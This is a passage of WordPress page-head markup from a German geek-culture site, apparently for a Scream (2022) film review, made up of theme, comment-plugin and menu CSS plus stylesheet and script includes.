#wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"193ccee284","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/63164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=63164' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-scream-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-scream-2022%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
